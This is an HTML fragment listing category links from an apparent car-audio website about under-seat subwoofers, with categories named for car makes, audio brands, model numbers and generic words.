	<li class="cat-item cat-item-2207"><a href="https://underseatsubwoofer.com/category/comprt/" >comprt</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://underseatsubwoofer.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://underseatsubwoofer.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://underseatsubwoofer.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://underseatsubwoofer.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://underseatsubwoofer.com/category/crunch/" >crunch</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://underseatsubwoofer.com/category/csx-1400bp/" >csx-1400bp</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://underseatsubwoofer.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://underseatsubwoofer.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://underseatsubwoofer.com/category/cw-dra8/" >cw-dra8</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://underseatsubwoofer.com/category/dagdag/" >dagdag</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://underseatsubwoofer.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://underseatsubwoofer.com/category/dbx-200/" >dbx-200</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://underseatsubwoofer.com/category/dbx208bpq/" >dbx208bpq</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://underseatsubwoofer.com/category/dd1508/" >dd1508</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://underseatsubwoofer.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://underseatsubwoofer.com/category/decibels/" >decibels</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://underseatsubwoofer.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://underseatsubwoofer.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://underseatsubwoofer.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://underseatsubwoofer.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://underseatsubwoofer.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://underseatsubwoofer.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://underseatsubwoofer.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://underseatsubwoofer.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://underseatsubwoofer.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://underseatsubwoofer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://underseatsubwoofer.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://underseatsubwoofer.com/category/downfire/" >downfire</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://underseatsubwoofer.com/category/downfiring/" >downfiring</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://underseatsubwoofer.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://underseatsubwoofer.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://underseatsubwoofer.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://underseatsubwoofer.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://underseatsubwoofer.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://underseatsubwoofer.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://underseatsubwoofer.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://underseatsubwoofer.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://underseatsubwoofer.com/category/emphaser/" >emphaser</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://underseatsubwoofer.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://underseatsubwoofer.com/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://underseatsubwoofer.com/category/enclosurekicker/" >enclosurekicker</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://underseatsubwoofer.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://underseatsubwoofer.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://underseatsubwoofer.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://underseatsubwoofer.com/category/envista/" >envista</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://underseatsubwoofer.com/category/ep12/" >ep12</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://underseatsubwoofer.com/category/eton/" >eton</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://underseatsubwoofer.com/category/evoque/" >evoque</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://underseatsubwoofer.com/category/f10-f11/" >f10-f11</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://underseatsubwoofer.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://underseatsubwoofer.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://underseatsubwoofer.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://underseatsubwoofer.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://underseatsubwoofer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://underseatsubwoofer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://underseatsubwoofer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://underseatsubwoofer.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://underseatsubwoofer.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://underseatsubwoofer.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://underseatsubwoofer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://underseatsubwoofer.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://underseatsubwoofer.com/category/freehand/" >freehand</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://underseatsubwoofer.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://underseatsubwoofer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://underseatsubwoofer.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://underseatsubwoofer.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://underseatsubwoofer.com/category/galion/" >galion</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://underseatsubwoofer.com/category/gameseat/" >gameseat</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://underseatsubwoofer.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://underseatsubwoofer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://underseatsubwoofer.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://underseatsubwoofer.com/category/gladen/" >gladen</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://underseatsubwoofer.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://underseatsubwoofer.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://underseatsubwoofer.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://underseatsubwoofer.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://underseatsubwoofer.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://underseatsubwoofer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://underseatsubwoofer.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://underseatsubwoofer.com/category/gutted/" >gutted</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://underseatsubwoofer.com/category/hamaan/" >hamaan</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://underseatsubwoofer.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://underseatsubwoofer.com/category/harnan/" >harnan</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://underseatsubwoofer.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://underseatsubwoofer.com/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://underseatsubwoofer.com/category/hertz/" >hertz</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://underseatsubwoofer.com/category/hi-efficiency/" >hi-efficiency</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://underseatsubwoofer.com/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://underseatsubwoofer.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://underseatsubwoofer.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://underseatsubwoofer.com/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://underseatsubwoofer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://underseatsubwoofer.com/category/hjkj/" >hjkj</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://underseatsubwoofer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://underseatsubwoofer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://underseatsubwoofer.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://underseatsubwoofer.com/category/hyanka/" >hyanka</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://underseatsubwoofer.com/category/hypersonic/" >hypersonic</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://underseatsubwoofer.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://underseatsubwoofer.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://underseatsubwoofer.com/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://underseatsubwoofer.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://underseatsubwoofer.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://underseatsubwoofer.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://underseatsubwoofer.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://underseatsubwoofer.com/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://underseatsubwoofer.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://underseatsubwoofer.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://underseatsubwoofer.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://underseatsubwoofer.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://underseatsubwoofer.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://underseatsubwoofer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://underseatsubwoofer.com/category/isudar/" >isudar</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://underseatsubwoofer.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://underseatsubwoofer.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://underseatsubwoofer.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://underseatsubwoofer.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://underseatsubwoofer.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://underseatsubwoofer.com/category/ka44cwcs104/" >ka44cwcs104</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://underseatsubwoofer.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://underseatsubwoofer.com/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://underseatsubwoofer.com/category/kinetic/" >kinetic</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://underseatsubwoofer.com/category/kuerl/" >kuerl</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://underseatsubwoofer.com/category/kuerle/" >kuerle</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://underseatsubwoofer.com/category/kwid/" >kwid</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://underseatsubwoofer.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://underseatsubwoofer.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://underseatsubwoofer.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://underseatsubwoofer.com/category/lasering/" >lasering</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://underseatsubwoofer.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://underseatsubwoofer.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://underseatsubwoofer.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://underseatsubwoofer.com/category/levorg/" >levorg</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://underseatsubwoofer.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://underseatsubwoofer.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://underseatsubwoofer.com/category/logic7/" >logic7</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://underseatsubwoofer.com/category/lohen/" >lohen</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://underseatsubwoofer.com/category/lopro10/" >lopro10</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://underseatsubwoofer.com/category/lorry/" >lorry</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://underseatsubwoofer.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://underseatsubwoofer.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://underseatsubwoofer.com/category/lupet/" >lupet</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://underseatsubwoofer.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://underseatsubwoofer.com/category/m235i/" >m235i</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://underseatsubwoofer.com/category/ma100fa/" >ma100fa</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://underseatsubwoofer.com/category/macrom/" >macrom</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://underseatsubwoofer.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://underseatsubwoofer.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://underseatsubwoofer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://underseatsubwoofer.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://underseatsubwoofer.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://underseatsubwoofer.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://underseatsubwoofer.com/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://underseatsubwoofer.com/category/mb-quart/" >mb-quart</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://underseatsubwoofer.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://underseatsubwoofer.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://underseatsubwoofer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://underseatsubwoofer.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://underseatsubwoofer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://underseatsubwoofer.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://underseatsubwoofer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://underseatsubwoofer.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://underseatsubwoofer.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://underseatsubwoofer.com/category/mobidic/" >mobidic</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://underseatsubwoofer.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://underseatsubwoofer.com/category/morel/" >morel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://underseatsubwoofer.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://underseatsubwoofer.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://underseatsubwoofer.com/category/musway/" >musway</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://underseatsubwoofer.com/category/myvi/" >myvi</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://underseatsubwoofer.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://underseatsubwoofer.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://underseatsubwoofer.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://underseatsubwoofer.com/category/nautique/" >nautique</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://underseatsubwoofer.com/category/nepse/" >nepse</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://underseatsubwoofer.com/category/nevs/" >nevs</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://underseatsubwoofer.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://underseatsubwoofer.com/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://underseatsubwoofer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://underseatsubwoofer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://underseatsubwoofer.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://underseatsubwoofer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://underseatsubwoofer.com/category/optisound/" >optisound</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://underseatsubwoofer.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://underseatsubwoofer.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://underseatsubwoofer.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://underseatsubwoofer.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://underseatsubwoofer.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://underseatsubwoofer.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://underseatsubwoofer.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://underseatsubwoofer.com/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://underseatsubwoofer.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://underseatsubwoofer.com/category/phoenixgold/" >phoenixgold</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://underseatsubwoofer.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://underseatsubwoofer.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://underseatsubwoofer.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://underseatsubwoofer.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://underseatsubwoofer.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://underseatsubwoofer.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://underseatsubwoofer.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://underseatsubwoofer.com/category/powerbass/" >powerbass</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://underseatsubwoofer.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://underseatsubwoofer.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://underseatsubwoofer.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://underseatsubwoofer.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://underseatsubwoofer.com/category/psw182/" >psw182</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://underseatsubwoofer.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://underseatsubwoofer.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://underseatsubwoofer.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://underseatsubwoofer.com/category/pwedeng/" >pwedeng</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://underseatsubwoofer.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://underseatsubwoofer.com/category/q-logic/" >q-logic</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://underseatsubwoofer.com/category/q168a/" >q168a</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://underseatsubwoofer.com/category/q168p/" >q168p</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://underseatsubwoofer.com/category/q201a/" >q201a</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://underseatsubwoofer.com/category/q208a/" >q208a</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://underseatsubwoofer.com/category/qbus8p/" >qbus8p</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://underseatsubwoofer.com/category/qbus8v2/" >qbus8v2</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://underseatsubwoofer.com/category/qpower/" >qpower</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://underseatsubwoofer.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://underseatsubwoofer.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://underseatsubwoofer.com/category/r-505/" >r-505</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://underseatsubwoofer.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://underseatsubwoofer.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://underseatsubwoofer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://underseatsubwoofer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://underseatsubwoofer.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://underseatsubwoofer.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://underseatsubwoofer.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://underseatsubwoofer.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://underseatsubwoofer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://underseatsubwoofer.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://underseatsubwoofer.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://underseatsubwoofer.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://underseatsubwoofer.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://underseatsubwoofer.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://underseatsubwoofer.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://underseatsubwoofer.com/category/rockford/" >rockford</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://underseatsubwoofer.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://underseatsubwoofer.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://underseatsubwoofer.com/category/rt8pt/" >rt8pt</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://underseatsubwoofer.com/category/rtf10p/" >rtf10p</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://underseatsubwoofer.com/category/rtu8p/" >rtu8p</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://underseatsubwoofer.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://underseatsubwoofer.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://underseatsubwoofer.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://underseatsubwoofer.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://underseatsubwoofer.com/category/seducing/" >seducing</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://underseatsubwoofer.com/category/seeaudio/" >seeaudio</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://underseatsubwoofer.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://underseatsubwoofer.com/category/seltos/" >seltos</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://underseatsubwoofer.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://underseatsubwoofer.com/category/seventour/" >seventour</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://underseatsubwoofer.com/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://underseatsubwoofer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://underseatsubwoofer.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://underseatsubwoofer.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://underseatsubwoofer.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://underseatsubwoofer.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://underseatsubwoofer.com/category/skar/" >skar</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://underseatsubwoofer.com/category/sl1710/" >sl1710</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://underseatsubwoofer.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://underseatsubwoofer.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://underseatsubwoofer.com/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://underseatsubwoofer.com/category/slimmest/" >slimmest</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://underseatsubwoofer.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://underseatsubwoofer.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://underseatsubwoofer.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://underseatsubwoofer.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://underseatsubwoofer.com/category/soundqubed/" >soundqubed</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://underseatsubwoofer.com/category/soundstorm/" >soundstorm</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://underseatsubwoofer.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://underseatsubwoofer.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://underseatsubwoofer.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://underseatsubwoofer.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://underseatsubwoofer.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://underseatsubwoofer.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://underseatsubwoofer.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://underseatsubwoofer.com/category/ssdn/" >ssdn</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://underseatsubwoofer.com/category/stack/" >stack</a>
</li>
